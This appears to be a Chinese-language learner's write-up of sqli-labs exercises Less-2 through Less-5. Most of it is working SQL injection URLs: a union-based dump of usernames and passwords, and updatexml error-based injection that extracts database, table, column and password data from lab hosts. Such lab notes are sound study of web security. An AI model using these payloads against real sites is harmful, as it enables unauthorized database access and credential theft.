环境搭建参考

SQL注入(一)

一,SQL labs-less2。

http://192.168.61.206:8001/Less-2/?id=-1 union select 1,2,group_concat(username , password) from users--+

与第一关没什么太大的不同,唯一区别就是闭合方式为数字型。

二,SQL labs-less3。

直接输入:

http://172.168.10.129:8001/Less-3/?id=1\ 得到闭合符,其余步骤与less1,less2一致。

得到闭合符,其余步骤与less1,less2一致。

less4解题思路与3一致,在此不做赘述。

三,报错注入。

1,先找出闭合符。

2,报错注入,得到库名。

2,报错注入,得到库名。

http://172.168.10.129:8001/Less-5/?id=1'and updatexml(1,concat(%2f,(select database()),%2f),1)--+ updatexml():括号内写目标文件,文件路径,修改内容。

updatexml():括号内写目标文件,文件路径,修改内容。

ox3e:是“>”的16进制编码。

concat() 拼接输出。

3,以此类推,得到表名。

http://172.168.10.129:8001/Less-5/?id=1' and updatexml(1,concat(0x3e,(select group_concat(table_name)from information_schema.tables where table_schema='security'),0x3e),1)--+ 4,得到敏感表名内部的字段名。

4,得到敏感表名内部的字段名。

http://172.168.10.129:8001/Less-5/?id=1' and updatexml(1,concat(0x3e,(select group_concat(column_name)from information_schema.columns where table_schema='security' and table_name ='users'),0x3e),1)--+



5,得到敏感数据。

http://172.168.10.129:8001/Less-5/?id=1'and updatexml(1,concat(0x3e,(select group_concat(password)from users),0x3e),1)--+

)